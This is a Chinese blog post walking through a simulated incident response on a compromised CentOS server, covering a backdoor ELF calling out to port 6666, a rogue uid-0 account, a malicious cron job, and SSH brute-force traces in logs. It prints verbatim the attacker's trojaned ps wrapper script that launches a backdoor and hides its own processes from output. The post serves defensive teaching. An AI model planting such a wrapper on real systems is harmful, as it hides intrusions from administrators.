一、事件背景

某天客户反馈:服务器疑似被入侵,与恶意IP进行通信(恶意IP用192.168.226.131代替)。(真实案例自己搭建环境复现一下,靶场环境放在了 知识星球 和 我的资源 中)

受害服务器: Centos系统、IP: 192.168.226.132、无WEB服务

二、应急响应过程

2.1 排查网络连接



查看服务器的网络连接,发现服务器192.168.226.132一直与恶意IP:192.168.226.131的6666端口连接,并且程序名为:shell.elf、PID号为11393、12874

netstat -anpt

其中 连接状态为 “SYN_SENT”的异常通信,隔段时间就会重新发起,进程PID号都不一样



根据PID号查找程序位置: /root/shell.elf

lsof -p 11393







查看 shell.elf 文件的创建时间为:2022-01-14 00:51:12

stat shell.elf



之后将 shell.elf 文件放在微步上检测发现,是后门文件

2.2 排查历史命令

查看是否有黑客执行的命令

history

在 root账户下排查是否有黑客执行的命令

cd /root

cat .bash_history

发现历史命令已经都被黑客清空

2.3 排查后门账户



查看当前登录系统的用户

who

没有发现异常



查看特权账户

awk -F: '$3==0 {print$1}' /etc/passwd

发现有两个特权账户:root、wxiaoge,与客户沟通后确定wxiaoge是黑客创建

查看可以远程登录的帐号信息



awk '/\$1|\$6/{print $1}' /etc/shadow

又有wxiaoge,确定了 wxiaoge 是黑客的后门账户

接下来查看用户最近登录情况





grep "Accepted " /var/log/secure* | awk '{print $1,$2,$3,$9,$11}'

发现 wxiaoge 账户在 1月14 日 00:47:33登录了该服务器(其中IP地址 192.168.226.1 因为是模拟,没有公网地址,所以假设它是恶意IP)





2.4 排查crontab后门

查看服务器的定时任务

cd /var/spool/cron

cat root

发现存在root账户的定时任务,每分钟执行一次 /root/shell.elf文件





2.5 排查是否有命令被替换

检查命令文件是否被替换

rpm -Vf /usr/bin/*

rpm -Vf /usr/sbin/*

#rpm -Vf /usr/bin/xxx

#S 关键字代表文件大小发生了变化

#5 关键字代表文件的 md5 值发生了变化

#T 代表文件时间发生了变化



执行命令: rpm -Vf /usr/bin/* 时发现 ps 命令的文件大小、md5 值、时间发生了变化,可能已经被修改



查看ps命令内容

ls -al ps

cat ps

查看ps文件内容发现被修改了

ps文件内容被修改成以下内容

#!/bin/bash

/centos_core.elf & /.hide_command/ps |grep -v "shell" | grep -v "centos_core" | grep "bash"

#每次执行ps命令都会执行centos_core.elf文件、.hide_command/ps文件

#grep -v的意思是只打印没有匹配的,而匹配的反而不打印,相当于隐藏shell、centos_core、bash异常文件信息



查看centos_core.elf文件创建时间为:2022-01-14 00:57:03.954050367 -0500

将 centos_core.elf 文件放在微步云沙箱检测是后门文件

而 .hide_command/ps 文件为正常的ps文件

总结:

存在 ps 命令后门,将正常的ps命令替换,每执行一次ps命令 /centos_core.elf 后门文件就会被执行一次

注意:

/bin是系统的一些指令。

bin为binary的简写主要放置一些系统的必备执行档例如:cat、cp、chmod df、dmesg、gzip、kill、ls、mkdir、more、 mount、rm、su、tar等。

/sbin一般是指超级用户指令。

(system binary)主要放置一些系统管理的必备程式例如:cfdisk、dhcpcd、dump、e2fsck、fdisk、halt、ifconfig、ifup、 ifdown、init、insmod、lilo、lsmod、mke2fs、modprobe、quotacheck、reboot、rmmod、 runlevel、shutdown等。

/usr/bin是你在后期安装的一些软件的运行脚本。

主要放置一些应用软体工具的必备执行档例如c++、g++、gcc、chdrv、diff、dig、du、eject、elm、free、gnome*、 gzip、htpasswd、kfm、ktop、last、less、locale、m4、make、man、mcopy、ncftp、 newaliases、nslookup passwd、quota、smb*、wget等。

/usr/sbin放置一些用户安装的系统管理的必备程式。

例如:dhcpd、httpd、imap、in.*d、inetd、lpd、named、netconfig、nmbd、samba、sendmail、squid、swap、tcpd、tcpdump等。

/bin,/sbin,/usr/sbin,/usr/bin 目录 区别详解请查看:https://blog.51cto.com/u_14551658/2440488

2.6 总结

1、找到后门文件 :/root/shell.elf 、/centos_core.elf

2、找到后门账户:wxiaoge

3、找到恶意定时任务

4、ps命令被替留ps命令后门

清除后门文件

rm -rf /root/shell.elf

rm -rf /centos_core.elf

将ps命令删除再将 .hide_command/ps 恢复

rm -rf /usr/bin/ps

mv /.hide_command/ps /usr/bin/ps

删除后门账户

vi /etc/passwd

#vi编辑额passwd文件,按dd删除 wxiaoge那一行,之后保存并推出

三、应急响应溯源

3.1 查看后门

查看 shell.elf 文件的创建时间为:2022-01-14 00:51:12

stat shell.elf

查看 定时任务 root 文件的创建时间为:2022-01-14 01:05:53

查看centos_core.elf文件创建时间为:2022-01-14 00:57:03.954050367 -0500

查看 ps命令文件修改时间为:2022-01-14 01:03:42

总结:

植入后门的顺序为: shell.elf 后门、centos_core.elf后门、ps命令替换后门、定时任务

3.2 排查安全日志





查看secure日志,发现爆破的时间范围是1.13 21:51:32——21:58:31

cat secure |grep Failed



查看爆破的次数、攻击IP、破的用户名

#查询有哪些IP在爆破命令

grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c

#查询被爆破的用户名都有哪些

grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr

接下来查看用户最近登录情况

grep "Accepted " /var/log/secure* | awk '{print $1,$2,$3,$9,$11}'

发现 root 账户在1月13 日 21:57:56 登录了该服务器,在爆破的时间范围内(21:51:32——21:58:31)

wxiaoge 账户在 1月14 日 00:47:33登录了该服务器(其中IP地址 192.168.226.1 因为是模拟,没有公网地址,所以假设它是恶意IP)

3.2 溯源总结

黑客在1月13日21:51:32——21:58:31对服务器进行爆破,且在21:57:56 成功爆破出root账户密码并且进行登录,登录之后在1月14日00:51:12 植入了 shell.elf 后门、在00:57:03植入了 centos_core.elf后门、在 01:03:42植入了ps命令后门、在 01:05:53写了恶意定时任务,恶意IP:192.168.226.1

至此,应急响应模拟实战结束,成功找到后门并溯源

更多资源:

1、web安全工具、渗透测试工具

2、存在漏洞的网站源码与代码审计+漏洞复现教程、

3、渗透测试学习视频、应急响应学习视频、代码审计学习视频、都是2019-2021年期间的较新视频

4、应急响应真实案例复现靶场与应急响应教程

收集整理在知识星球,可加入知识星球进行查看。也可搜索关注微信公众号:W小哥

472

472

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?